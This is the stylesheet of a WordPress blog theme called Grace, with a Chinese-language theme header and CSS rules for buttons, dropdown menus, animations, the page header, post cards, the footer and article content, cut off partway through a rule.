Theme Name:Grace
Theme URI:https://www.nicetheme.cn
Description:Grace是一款友好更好用且功能丰富的WordPress博客主题。 它天生属于自媒体、极客用户。它提供多样化的文章分类样式，大图、小图、多图、推广文章样式，更好的展示网站逼格好看文章配图。内置了许多个性化的功能，能够满足您的各种需求。
Version:8.5.3
Author:nicetheme
Author URI:https://www.nicetheme.cn
*/
.btn {
    padding: 10px 25px;
    outline: none !important;
    box-shadow: none !important;
    background: transparent;
    border-radius: 2px;
    font-size: 14px;
}

.btn-default {
    border-color: #eaeaea;
}

.btn-default:hover {
    border-color: #282828;
    background-color: #282828;
}

.btn-primary {
    background-color: #00a7eb;
    border-color: #00a7eb;
}

.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.btn-primary.focus,
.btn-primary:active,
.btn-primary:focus,
.btn-primary:hover,
.open>.dropdown-toggle.btn-primary,
.btn-primary.active.focus,
.btn-primary.active:focus,
.btn-primary.active:hover,
.btn-primary:active.focus,
.btn-primary:active:focus,
.btn-primary:active:hover,
.open>.dropdown-toggle.btn-primary.focus,
.open>.dropdown-toggle.btn-primary:focus,
.open>.dropdown-toggle.btn-primary:hover {
    background-color: #282828 !important;
    border: 1px solid #282828 !important;
    outline: none !important;
    box-shadow: none !important;
    color: #FFF !important;
}

.thumbnail {
    border: 0;
    padding: 0;
    border-radius: 0;
    margin: 0;
}

.tips-error {
    font-size: 14px;
    margin-top: 10px;
    color: #f33838;
    display: none;
}

.suxing-radio {
    padding-left: 25px;
    position: relative;
    display: block;
    margin-top: 10px;
    margin-bottom: 10px;
}

.suxing-radio input[type="radio"] {
    opacity: 0;
    z-index: 1;
    position: absolute;
    margin-top: 4px \9;
    margin-left: -20px;
}

.suxing-radio label {
    display: block;
    vertical-align: middle;
    position: relative;
    cursor: pointer;
    font-size: 16px;
}

.suxing-radio input[type="radio"]:checked+label::after {
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
}

.suxing-radio label em {
    display: block;
    font-style: normal;
    font-size: 12px;
    color: #666;
    margin-top: 3px;
}

.suxing-radio label::before {
    content: "";
    display: inline-block;
    position: absolute;
    width: 17px;
    height: 17px;
    left: 0;
    top: 3px;
    margin-left: -25px;
    border: 1px solid #cccccc;
    border-radius: 50%;
    background-color: #fff;
    -webkit-transition: border 0.15s ease-in-out;
    -o-transition: border 0.15s ease-in-out;
    transition: border 0.15s ease-in-out;
}

.suxing-radio label::after {
    display: inline-block;
    position: absolute;
    content: " ";
    width: 11px;
    height: 11px;
    left: 3px;
    top: 6px;
    margin-left: -25px;
    border-radius: 50%;
    background-color: #555555;
    -webkit-transform: scale(0, 0);
    -ms-transform: scale(0, 0);
    -o-transform: scale(0, 0);
    transform: scale(0, 0);
    -webkit-transition: -webkit-transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);
    -moz-transition: -moz-transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);
    -o-transition: -o-transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);
    transition: transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);
}

.dropdown-menu {
    position: absolute;
    margin-top: -24px;
    background: #FFF;
    z-index: -100;
    border-radius: 5px;
    border: 1px solid #efefef;
    -webkit-box-shadow: 0 0px 15px 0px rgba(146, 146, 146, .2);
    -moz-box-shadow: 0 0px 15px 0px rgba(146, 146, 146, .2);
    box-shadow: 0 3px 12px 0px rgba(146, 146, 146, .3);
    z-index: -1;
    display: none;
    opacity: 0;
    left: auto;
    padding: 0;
}

.open .dropdown-menu {
    margin-top: -1px;
    z-index: 10;
    opacity: 1;
    display: block;
}

.dropdown-menu::before {
    content: "";
    border-style: solid;
    border-width: 0 9px 9px 9px;
    border-color: transparent transparent #ffffff transparent;
    height: 0px;
    position: absolute;
    right: 20px;
    top: -9px;
    width: 0px;
    -webkit-transform: rotate(360deg);
    z-index: 1;
}

.dropdown-menu::after {
    content: "";
    border-style: solid;
    border-width: 0 10px 10px 10px;
    border-color: transparent transparent #efefef transparent;
    height: 0px;
    position: absolute;
    right: 19px;
    top: -11px;
    width: 0px;
    -webkit-transform: rotate(360deg);
    margin-left: -10px;
}

.dropdown-menu-left::before {
    content: "";
    border-style: solid;
    border-width: 0 9px 9px 9px;
    border-color: transparent transparent #ffffff transparent;
    height: 0px;
    position: absolute;
    left: 20px;
    right: auto;
    top: -9px;
    width: 0px;
    -webkit-transform: rotate(360deg);
    z-index: 1;
}

.dropdown-menu-left::after {
    content: "";
    border-style: solid;
    border-width: 0 10px 10px 10px;
    border-color: transparent transparent #efefef transparent;
    height: 0px;
    position: absolute;
    left: 29px;
    right: auto;
    top: -11px;
    width: 0px;
    -webkit-transform: rotate(360deg);
}

@-webkit-keyframes fade-zoom-in {
    0% {
        opacity: 0;
        -webkit-transform: scale(1.1);
        transform: scale(1.1)
    }

    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }

}

@-o-keyframes fade-zoom-in {
    0% {
        opacity: 0;
        -o-transform: scale(1.1);
        transform: scale(1.1)
    }

    100% {
        opacity: 1;
        -o-transform: scale(1);
        transform: scale(1)
    }

}

@keyframes fade-zoom-in {
    0% {
        opacity: 0;
        -webkit-transform: scale(1.1);
        -o-transform: scale(1.1);
        transform: scale(1.1)
    }

    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1)
    }

}

@keyframes waver {
    0 {
        transform: scale(1, 1)
    }

    50% {
        transform: scale(1.5, 1.5)
    }

    100% {
        transform: scale(1, 1)
    }

}

@-moz-keyframes waver {
    0 {
        -moz-transform: scale(1, 1)
    }

    50% {
        -moz-transform: scale(1.5, 1.5)
    }

    100% {
        -moz-transform: scale(1, 1)
    }

}

@-webkit-keyframes waver {
    0 {
        -webkit-transform: scale(1, 1)
    }

    50% {
        -webkit-transform: scale(1.5, 1.5)
    }

    100% {
        -webkit-transform: scale(1, 1)
    }

}

@-o-keyframes waver {
    0 {
        -o-transform: scale(1, 1)
    }

    50% {
        -o-transform: scale(1.5, 1.5)
    }

    100% {
        -o-transform: scale(1, 1)
    }

}

@-webkit-keyframes rotate {
    from {
        -webkit-transform: rotate(0)
    }

    to {
        -webkit-transform: rotate(360deg)
    }

}

@-moz-keyframes rotate {
    from {
        -moz-transform: rotate(0)
    }

    to {
        -moz-transform: rotate(360deg)
    }

}

@-ms-keyframes rotate {
    from {
        -ms-transform: rotate(0)
    }

    to {
        -ms-transform: rotate(360deg)
    }

}

@-o-keyframes rotate {
    from {
        -o-transform: rotate(0)
    }

    to {
        -o-transform: rotate(360deg)
    }

}

@keyframes rotate {
    from {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }

}

#header {
    position: relative;
    width: 100%;
    background: #FFF;
    box-shadow: 0 0 15px 0px rgba(183, 183, 183, 0.08);
}

#header .container {
    position: relative
}

#header.navbar-fixed-top {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 10;
}

#header .logo {
    position: relative;
    float: left;
    margin-right: 20px;
}

#header .logo a {
    transition: none;
    background-size: contain;
    background-position: left center;
    background-repeat: no-repeat;
    text-indent: -9999px;
    display: block;
    position: relative;
    width: 220px;
    height: 80px;
}

#header .logo img {
    max-height: 60px;
    height: auto
}

#header .logo i {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 30px;
    margin-left: 30px;
    color: #EF8B8B
}

#header .primary-menu {
    position: relative;
    z-index: 999;
    font-weight: 500;
    float: left
}

#header .primary-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
    display: inline-block;
    float: right
}

#header .primary-menu ul>li {
    margin: 0 10px;
    display: inline-block;
    position: relative;
}

#header .primary-menu ul>li.menu-item-has-children {
    margin: 0 15px 0 10px;
}

#header .primary-menu ul>li.menu-item-has-children>a::after {
    content: '\e93a';
    font-family: fontello;
    font-weight: 400;
    display: inline-block;
    margin-left: 5px;
    transition: transform ease .3s;
    position: absolute;
    line-height: 1;
    top: 32px;
}

#header .primary-menu ul>li.menu-item-has-children>ul>li.menu-item-has-children {
    margin: 0;
}

#header .primary-menu ul>li.menu-item-has-children>ul>li.menu-item-has-children a::after {
    content: '';
}

#header .primary-menu ul>li.menu-item-has-children>ul>li.menu-item-has-children::after {
    content: '\e93c';
    font-family: fontello;
    font-weight: 400;
    display: inline-block;
    transition: transform ease .3s;
    position: absolute;
    right: 15px;
    bottom: 10px;
    font-size: 16px;
}

#header .primary-menu ul>li.menu-item-has-children>ul>li.menu-item-has-children:hover::after {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg)
}

#header .primary-menu ul>li.menu-item-has-children:hover>a::after {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg)
}

#header .primary-menu ul>li.menu-item-has-children>ul {
    position: absolute;
    background: #FFF;
    color: #555;
    left: -20px;
    top: 40px;
    text-align: left;
    width: 200px;
    opacity: 0;
    visibility: hidden;
    transition: all .2s ease;
    -webkit-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .3);
    -moz-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .3);
    box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .3);
    padding: 10px 0;
}

#header .primary-menu ul>li.menu-item-has-children>ul>li>ul {
    left: 100%;
    top: -10px
}

#header .primary-menu ul>li>ul>li {
    display: block;
    padding: 5px 30px 5px 25px;
    margin: 0;
}

#header .primary-menu ul>li>ul li a {
    font-size: 15px;
    font-weight: 400;
    color: #404040;
    line-height: 28px;
    height: auto;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

#header .primary-menu ul>li:hover>ul {
    opacity: 1;
    visibility: visible;
    top: 80px
}

#header .primary-menu ul>li>a {
    color: #404040;
    font-size: 15px;
    display: block;
    position: relative;
    line-height: 80px;
    height: 80px;
}

#header .primary-menu ul>li .sub-menu li a:hover,
#header .primary-menu ul>li .sub-menu li.current-menu-item>a,
#header .primary-menu ul>li.current-menu-ancestor>a,
#header .primary-menu ul>li.current-menu-item>a,
#header .primary-menu ul>li:hover>a,
#header .primary-menu ul>li>a:hover {
    color: #19B5FE
}

#header .right-nav {
    line-height: 80px;
}

#header .js-toggle-message {
    display: inline-block;
    position: relative;
    margin-right: 10px;
}

#header .js-toggle-message .dropdown-menu {
    top: 95px;
    right: -10px;
    width: 320px;
}

#header .js-toggle-message .dropdown-menu .more-messages {
    text-align: center
}

#header .js-toggle-message .dropdown-menu .more-messages a {
    padding: 10px;
    background: #f5f5f5;
    display: block;
    color: #adadad;
    font-size: 12px;
    line-height: normal;
}

#header .js-toggle-message .dropdown-menu .more-messages a:hover {
    color: #282828
}

#header .js-toggle-message .dropdown-menu ul {
    margin: 18px 24px 13px 80px;
    padding-left: 15px;
    border-left: 1px solid #F1F1F1;
}

#header .js-toggle-message .dropdown-menu li {
    position: relative;
    padding: 10px 0;
    line-height: normal;
}

#header .js-toggle-message .dropdown-menu li:before {
    content: '';
    width: 7px;
    height: 7px;
    left: -19px;
    top: 15px;
    border-radius: 10px;
    background: #c5c5c5;
    position: absolute;
}

#header .js-toggle-message .dropdown-menu li a {
    color: #555
}

#header .js-toggle-message .dropdown-menu li .time {
    padding-right: 10px;
    margin-right: 10px;
    position: absolute;
    font-size: 12px;
    left: -80px;
    margin-top: 2px;
}

#header .js-toggle-message .dropdown-menu li a:hover {
    color: #000
}

#header .js-toggle-message .dropdown-menu li.first {
    color: #ff4a6a
}

#header .js-toggle-message .dropdown-menu li.first a {
    font-weight: 700;
    color: #ff4a6a
}

#header .js-toggle-message .dropdown-menu li.first .time {
    font-weight: bold;
}

#header .js-toggle-message .dropdown-menu li.first .time:after {
    background: #ff4a6a
}

#header .js-toggle-message button {
    display: inline-block;
    position: relative;
    background: none;
    font-size: 16px;
}

#header .js-toggle-message button i {
    margin-right: 5px;
}

#header .js-toggle-message button::after {
    content: "";
    position: absolute;
    width: 1px;
    height: 12px;
    background: #E5E5E5;
    right: -10px;
    top: 6px;
}

#header .js-toggle-message button span {
    content: "";
    background-color: #f73f60;
    right: 5px;
    width: 6px;
    height: 6px;
    top: 5px;
    position: absolute;
    border-radius: 100%;
    display: inline-block
}

#header .js-toggle-search {
    position: relative;
    font-size: 15px;
    cursor: pointer;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    color: #333;
    cursor: pointer;
    text-align: center;
    background: transparent;
    display: inline-block;
    padding: 0 10px;
}

#header .toggle-tougao {
    background: transparent;
    font-size: 15px;
    border: 1px solid #337ab7;
    border-radius: 40px;
    padding: 5px 16px;
    line-height: 1;
    color: #337ab7;
    margin-right: 10px;
}

#header .toggle-tougao:hover {
    background: #282828;
    border-color: #282828;
    color: #FFF;
}

#header .toggle-login {
    font-size: 15px;
}

#header span.line {
    height: 12px;
    display: inline-block;
    margin: 0 5px;
    border-right: 1px solid #E5E5E5;
}

#header .menu-top,
.menu-bottom {
    position: absolute;
    left: 14px;
    background: #333;
    width: 20px;
    height: 2px;
    transition: .3s;
}

#header .menu-top {
    top: 19px
}

#header .menu-bottom {
    bottom: 19px
}

#top-content {
    background: #FFF;
    padding: 30px 0
}

#page-content {
    padding: 115px 0 50px 0;
}

#page-content.page-content-110 {
    padding: 100px 0 20px 0;
}

.main-content {
    position: relative;
    width: 100%
}

.cat {
    position: relative
}

.cat .thumbnail-cat {
    overflow: hidden;
}

.cat .thumbnail-cat .image {
    position: relative;
}

.cat .thumbnail-cat .image .index-cat-box {
    height: 200px;
    position: relative;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    width: 100%;
}

.cat .thumbnail-cat .image .iscat {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    z-index: 3;
    display: block;
}

.cat .thumbnail-cat .image .iscat .promo-overlay {
    position: absolute;
    padding: 10px 20px;
    font-size: 14px;
    top: 50%;
    z-index: 9;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    background-color: #FFF;
    color: #282828;
}

.cat .thumbnail-cat .image .iscat .modulo_line {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0px;
}

.cat .thumbnail-cat .image .iscat .modulo_line:before,
.cat .thumbnail-cat .image .iscat .modulo_line:after {
    position: absolute;
    top: 20px;
    right: 20px;
    bottom: 20px;
    left: 20px;
    content: '';
    -webkit-transition: opacity 0.35s, transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
}

.cat .thumbnail-cat .image .iscat .modulo_line:before {
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    border-color: rgba(255, 255, 255, 0.5);
}

.cat .thumbnail-cat .image .iscat .modulo_line:after {
    border-right: 1px solid transparent;
    border-left: 1px solid transparent;
    border-color: rgba(255, 255, 255, 0.5);
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1)
}

.cat .thumbnail-cat .image .iscat:hover .modulo_line:before {
    -webkit-transform: scale(0, 1);
    transform: scale(0, 1);
    opacity: 0;
}

.cat .thumbnail-cat .image .iscat:hover .modulo_line:after {
    -webkit-transform: scale(1, 0);
    transform: scale(1, 0);
    opacity: 0;
}

.cat .thumbnail-cat .image .istop {
    display: inline-block;
    width: 100%;
    height: 100%
}

.cat .thumbnail-cat .image .istop .title {
    position: absolute;
    top: 115px;
    padding: 20px 20px 0;
    left: 0;
    right: 0;
}

.cat .thumbnail-cat .image .istop .title h3 {
    color: #fff;
    font-size: 16px;
    max-height: 48px;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    overflow: hidden;
}

.cat .thumbnail-cat .image .istop .cat {
    position: absolute;
    top: 20px;
    left: 20px;
    padding: 7px 10px 6px 10px;
    background-color: rgba(0, 0, 0, .7);
    font-size: 12px;
    display: inline-block;
    text-shadow: none;
    line-height: 1;
    color: #FFF;
    border-radius: 2px;
}

.cat .thumbnail-cat .image .istopic .topic-title {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 0;
    left: 0;
    transition: all .5s;
    width: 100%;
    height: 100%;
    z-index: 2;
    padding: 0 20px;
}

.cat .thumbnail-cat .image .istopic .topic-title h3 {
    font-size: 16px;
    color: #FFF;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    margin: 10px 0;
    text-align: center;
}

.cat .thumbnail-cat .image .istopic .topic-title .btn-read-topic {
    background: transparent;
    font-size: 12px;
    border: 1px solid #FFF;
    border-radius: 40px;
    padding: 8px 16px;
    line-height: 1;
    color: #FFF;
    display: inline-block;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}

.cat .thumbnail-cat .image .istopic:hover .topic-title .btn-read-topic {
    background-color: #FFF;
    color: #282828;
}

.main-content:after,
.main-content:before {
    display: table;
    content: " "
}

.blog-emtry {
    padding: 200px 0 300px 0;
    text-align: center;
    color: #DDD;
}

.blog-emtry i {
    font-size: 5em;
    margin-bottom: 20px;
    display: block;
}

.blog-emtry p {
    font-size: 2em;
    color: #DDD;
}

.content {
    position: relative;
    overflow: hidden;
    display: block;
    margin-bottom: 20px;
    background: #FFF;
    -webkit-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 5px 15px 0 rgba(146, 146, 146, .06);
    -webkit-transition: all 0.6s ease;
    -moz-transition: all 0.6s ease;
    -o-transition: all 0.6s ease;
    transition: all 0.6s ease;
}

.content:hover {
    -webkit-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 8px 25px 0 rgba(146, 146, 146, 0.21);
}

.content-box {
    overflow: hidden;
    padding: 23px 20px;
}

.posts-default .content-box {
    padding: 23px 20px;
}

.overlay {
    width: 100%;
    height: 100%;
    background: #000;
    -webkit-transition: opacity .4s ease-in-out;
    transition: opacity .4s ease-in-out;
    position: absolute;
    opacity: .5;
}

.posts-default-img {
    position: relative;
    overflow: hidden;
    max-height: 300px;
    height: auto;
    width: 100%;
}

.posts-default-img a {
    position: relative;
    display: block
}

.posts-default-img img {
    width: 100%
}

.posts-default-img .overlay {
    opacity: 0
}

.posts-default-img a:hover .overlay {
    opacity: .2
}

.posts-default-box {
    padding: 15px 0 0;
}

.posts-default-title {
    position: relative;
    margin: 0 0 10px;
}

.posts-default-title h2 {
    position: relative;
    font-size: 20px;
    font-weight: 600;
}

.posts-default-content {
    position: relative;
    line-height: normal;
}

.posts-default-content .posts-text {
    font-size: 14px;
    line-height: 1.6;
    margin-bottom: 15px;
    color: #566573;
}

.posts-default-info {
    position: relative;
}

.posts-gallery-info {
    position: absolute;
    bottom: 28px;
}

.posts-default-info ul li {
    font-size: 12px;
    letter-spacing: .2px;
    padding: 0;
    margin: 0 5px 0 0;
    color: #748594;
    position: relative;
    line-height: 1.5;
    display: inline-block;
}

.posts-default-info ul li a {
    color: #748594
}

.posts-default-info ul li.post-author {
    padding-left: 30px
}

.posts-default-info ul li .avatar {
    position: absolute;
    top: -2px;
    left: 0;
    width: 25px;
}

.posts-default-info ul li .avatar img {
    border: 1px solid #e5e5e5;
    border-radius: 50%;
    padding: 1px;
    width: 25px;
    height: 25px;
}

.posts-gallery-img {
    position: relative;
    float: left;
    width: 231.98px;
    height: 173.98px;
    overflow: hidden;
}

.posts-gallery-img img {
    width: 100%;
    height: auto;
}

.posts-gallery-content {
    margin-left: 250px;
    margin-top: -3px;
}

.posts-gallery-content h2 {
    position: relative;
    margin: 0 0 10px 0;
    font-size: 20px;
    font-weight: 600;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    overflow: hidden;
}

.posts-gallery-content .posts-gallery-text {
    font-size: 14px;
    margin-bottom: 0;
    color: #566573;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
}

.post-style-tips {
    position: absolute;
    bottom: 32px;
    right: 28px
}

.post-style-tips a {
    padding: 6px 10px;
    line-height: 1;
    color: #FFF;
    background: #378DF7;
    display: inline-block;
    font-size: 12px
}

.post-style-tips span a:hover {
    background: #273746
}

.post-images-item {
    margin-bottom: 15px;
}

.post-images-item ul {
    overflow: hidden;
    margin-left: -5px;
}

.post-images-item ul li {
    float: left;
    width: 33.3333%
}

.post-images-item ul li .overlay {
    opacity: 0
}

.post-images-item ul li a:hover .overlay {
    opacity: .3
}

.post-images-item ul li .image-item {
    margin-left: 5px;
    max-height: 174px;
    position: relative;
    overflow: hidden;
}

.post-images-item ul li a img {
    width: 100%;
    height: auto;
    min-height: 174px
}

.state-new {
    padding: 3.2px 8px;
    margin-right: 10px;
    background-color: #F75252;
    color: #FFF;
    line-height: 12px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 12px;
    vertical-align: middle;
    font-weight: 400;
    top: -3px;
    position: relative
}

.post-entry-categories {
    margin-bottom: 5px;
}

.post-entry-categories a {
    padding: 3px 5px;
    background-color: #19B5FE;
    color: #fff;
    font-size: 12px;
    line-height: 1;
    font-weight: 400;
    margin: 3px 5px 3px 0;
	display: inline-block;
	border-radius: 2px;
}

.post-entry-categories a:nth-child(5n) {
    background-color: #898a94;
}

.post-entry-categories a:nth-child(5n+1) {
    background-color: #e86664;
}

.post-entry-categories a:nth-child(5n+2) {
    background-color: #e49184;
}

.post-entry-categories a:nth-child(5n+3) {
    background-color: #5fc7ab;
}

.post-entry-categories a:nth-child(5n+4) {
    background-color: #74bfe2;
}

.post-entry-categories a:hover {
    background-color: #1B1B1B;
    color: #FFF
}

.pic-posts {
    width: 25%;
    float: left;
    margin-bottom: 40px;
    border-radius: 5px;
    display: inline-block;
    height: 288px;
    overflow: hidden;
    position: relative;
    text-align: center
}

.pic-posts-box {
    margin-left: 35px;
    position: relative
}

.pic-posts-src {
    height: 288px;
    position: relative;
    border-radius: 5px
}

.pic-posts-box .pic-posts-src a {
    width: 100%;
    height: 100%;
    position: relative;
    display: block
}

.pic-posts-box .pic-posts-src .gradient {
    border-radius: 5px
}

.pic-posts-box .pic-posts-src:hover .gradient {
    opacity: .6
}

.pic-posts-box .title {
    position: absolute;
    bottom: 10%;
    width: 100%;
    text-shadow: 1px 1px 2px #000
}

.pic-posts-box .title h2 {
    padding: 10px;
    font-size: 17px;
    color: #FFF;
    text-shadow: 1px 1px 2px #000
}

.pic-posts-box .title .post-views span {
    border: 1px rgba(0, 0, 0, .15) solid;
    padding: 6px 8px;
    cursor: pointer;
    background-color: rgba(25, 181, 254, .8);
    border-color: transparent;
    color: #fff;
    border-radius: 999em;
    vertical-align: bottom;
    height: 32px;
    line-height: 32px;
    font-size: 12px
}

.post-nav {
    margin-bottom: 15px
}

.post-nav span {
    cursor: pointer;
    position: relative;
    background: #FFF;
    display: inline-block;
    border-radius: 30px;
    padding: 9px 22px;
    margin-right: 15px;
    margin-bottom: 10px;
    font-weight: 600;
    border: 1px solid #eae9e9;
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    -webkit-box-shadow: 0 5px 10px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 5px 10px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 0 10px 0 rgba(146, 146, 146, .1);
}

.post-nav span.current,
.post-nav span:hover {
    background: #282828;
    color: #FFF;
    border: 1px solid #282828
}

.wait-tips {
    text-align: center;
    padding: 20px 0
}

#ajax-load-posts {
    text-align: center;
    padding: 20px 0;
}

#ajax-load-posts a,
.btn-contribute,
#ajax-load-posts button {
    cursor: pointer;
    width: 150px;
    background: #00a7eb;
    border-radius: 2px;
    font-size: 16px;
    color: #fff;
    height: 46px;
    line-height: 46px;
    display: inline-block;
    margin: 0 8px;
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    line-height: 0;
}

#ajax-load-posts a:hover,
.btn-contribute:hover,
#ajax-load-posts button:hover {
    background: #282828
}

#footer {
    width: 100%;
    position: relative
}

.one-s-footer {
    background-color: #282828
}

.one-s-footer {
    padding: 25px 0;
    color: #ababab;
}

.one-s-footer .footer-copyright {
    float: left;
    font-size: 14px;
}

.one-s-footer .footer-copyright p {
    color: #ababab;
    padding: 2px 0;
}

.one-s-footer .footer-copyright a {
    color: #ddd
}

.one-s-footer .footer-copyright a:hover {
    color: #FFF;
    color: #ddd
}

.one-s-footer .footer-social {
    float: right;
    margin-top: 0;
    position: relative
}

.one-s-footer .footer-social a {
    font-size: 20px;
    margin-left: 10px
}

.one-s-footer .footer-social a:first-child {
    margin-left: 0
}

.two-s-footer .footer-box {
    background-color: #282828;
    padding: 35px 0 25px 0;
}

.item-footer {
    float: left;
    width: 33.3333%;
    display: inline-block
}

.item-b-f {
    padding-right: 40px
}

.dec-s {
    margin-top: 13px;
    padding-left: 5px
}

.dec-s p {
    font-size: 12px;
    color: #adadad
}

.item-footer h3 {
    font-size: 20px;
    color: #FFF;
    margin-bottom: 30px;
    margin-top: 15px
}

.links-b a {
    font-size: 14px;
    color: #F1F1F1;
    margin-right: 5px;
    display: inline-block
}

.two-s-footer .footer-box .nav-footer {
    margin-bottom: 15px;
}

.two-s-footer .footer-box .nav-footer a {
    color: #e0e0e0;
    margin-right: 10px;
}

.two-s-footer .footer-box .nav-footer a:hover {
    color: #FFF
}

.two-s-footer .footer-box .nav-footer span {
    margin: 0 10px
}

.two-s-footer .links-footer {
    font-size: 10px;
    color: #353e4a;
    padding: 15px 0 0;
    border-top: 1px solid rgba(255, 255, 255, .05);
    margin-top: 15px;
}

.two-s-footer .links-footer a,
.two-s-footer .links-footer span {
    color: #696969;
    line-height: 1.2;
    margin: 0 4px 0 0;
    font-size: 12px
}

.two-s-footer .copyright-footer p {
    color: #828282;
    font-size: 12px;
}

.two-s-footer .copyright-footer a {
    color: #929292
}

.social-footer {
    float: right
}

.social-footer a {
    position: relative;
    float: left;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: #343a40;
    text-align: center;
    border-radius: 20px;
    margin: 0 5px;
    color: #FFF;
    font-size: 16px
}

.social-footer a i {
    color: #c5c5c5
}

.social-footer a:hover i {
    color: #FFF
}

.social-footer a.weiboii:hover {
    background-color: #f74864
}

.social-footer a.ttweiboii:hover {
    background-color: #00A2FF
}

.social-footer a.mailii:hover {
    background-color: #e64c4c
}

.social-footer a.qqii:hover {
    background-color: #00C5FF
}

.social-footer a.wxii:hover {
    background-color: #35a999
}

.dropdown-menu-part .footer-link {
    margin: 0 0 0 10px;
    display: inline-block;
    color: #d7d7d7
}

.breadcrumbs {
    background: #fff;
    margin-bottom: 15px;
    padding: 15px 25px;
    border-top: 2px solid #748594;
    -webkit-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
}

.breadcrumbs span {
    color: #748594;
    font-size: 12px
}

.breadcrumbs span.sep {
    margin: 0 5px
}

.breadcrumbs span.current {
    color: #a5aeb5
}

.post-title .breadcrumbs {
    padding: 0;
    border-top: 0;
    margin-bottom: 25px;
    box-shadow: none;
}

.post-timthumb {
    background-size: cover;
    background-position: center top;
    background-repeat: no-repeat;
    height: 380px;
    position: relative;
}

.post-timthumb h1 {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 40px;
    color: #FFF;
    font-size: 26px;
    letter-spacing: 2px;
    font-weight: 600;
    text-shadow: 0px 1px 4px #000;
    -webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;
    transition: all .2s ease;
    background-image: -webkit-linear-gradient(180deg, rgba(0, 0, 0, .01) 5%, rgba(0, 0, 0, .75) 100%);
    background-image: -moz-linear-gradient(180deg, rgba(0, 0, 0, .01) 5%, rgba(0, 0, 0, .75) 100%);
    background-image: linear-gradient(180deg, rgba(0, 0, 0, .01) 0, rgba(0, 0, 0, .65) 100%);
}

.post {
    padding: 50px 38px;
    min-height: 500px;
    background: #fff;
    margin-bottom: 20px;
    -webkit-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
}

.post-content img {
    max-width: 100%;
    margin: 0 auto;
    height: auto;
    display: block;
    margin-bottom: 20px
}

.post-p-indent .post-content p {
    text-indent: 2em
}

.post-content p.post-abstract {
    padding: 20px;
    font-size: 14px;
    line-height: 24px;
    text-indent: 0;
    word-break: break-all;
    word-wrap: break-word;
    color: #666;
    border: 1px solid #efefef;
    background-color: #fbfbfb;
    border-radius: 2px
}

.post-content p.post-abstract .abstract-tit {
    color: #19b5fe
}

.post-content .wp-caption {
    max-width: 100%;
    display: block;
    margin-bottom: 20px;
    background-color: #F7F8F9;
    border: 1px solid #ECECEC;
    padding: 5px;
}

.post-content .wp-caption img {
    margin-bottom: 5px
}

.post-content .wp-caption p {
    text-align: center;
    margin-bottom: 0;
    font-size: 14px
}

.post-content {
    margin: 0 0 20px 0;
